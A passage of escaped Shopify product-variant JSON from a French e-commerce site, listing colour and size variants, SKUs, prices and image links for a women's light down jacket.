Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ XS&quot;,&quot;public_title&quot;:&quot;Framboise \/ XS&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567214834,&quot;title&quot;:&quot;Framboise \/ S&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ S&quot;,&quot;public_title&quot;:&quot;Framboise \/ S&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567247602,&quot;title&quot;:&quot;Framboise \/ M&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ M&quot;,&quot;public_title&quot;:&quot;Framboise \/ M&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567280370,&quot;title&quot;:&quot;Framboise \/ L&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ L&quot;,&quot;public_title&quot;:&quot;Framboise \/ L&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567313138,&quot;title&quot;:&quot;Framboise \/ XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567345906,&quot;title&quot;:&quot;Framboise \/ XXL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ XXL&quot;,&quot;public_title&quot;:&quot;Framboise \/ XXL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567378674,&quot;title&quot;:&quot;Framboise \/ 3XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ 3XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ 3XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567411442,&quot;title&quot;:&quot;Framboise \/ 4XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ 4XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ 4XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567444210,&quot;title&quot;:&quot;Framboise \/ 5XL&quot;,&quot;option1&quot;:&quot;Framboise&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008817#RHODO Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612943602,&quot;product_id&quot;:7864262525170,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Framboise \/ 5XL&quot;,&quot;public_title&quot;:&quot;Framboise \/ 5XL&quot;,&quot;options&quot;:[&quot;Framboise&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204599538,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567476978,&quot;title&quot;:&quot;Violet \/ XS&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ XS&quot;,&quot;public_title&quot;:&quot;Violet \/ XS&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567509746,&quot;title&quot;:&quot;Violet \/ S&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ S&quot;,&quot;public_title&quot;:&quot;Violet \/ S&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567542514,&quot;title&quot;:&quot;Violet \/ M&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ M&quot;,&quot;public_title&quot;:&quot;Violet \/ M&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567575282,&quot;title&quot;:&quot;Violet \/ L&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ L&quot;,&quot;public_title&quot;:&quot;Violet \/ L&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567608050,&quot;title&quot;:&quot;Violet \/ XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ XL&quot;,&quot;public_title&quot;:&quot;Violet \/ XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567640818,&quot;title&quot;:&quot;Violet \/ XXL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ XXL&quot;,&quot;public_title&quot;:&quot;Violet \/ XXL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567673586,&quot;title&quot;:&quot;Violet \/ 3XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612976370,&quot;product_id&quot;:7864262525170,&quot;position&quot;:15,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Violet \/ 3XL&quot;,&quot;public_title&quot;:&quot;Violet \/ 3XL&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204632306,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307567706354,&quot;title&quot;:&quot;Violet \/ 4XL&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:100018786#Purple 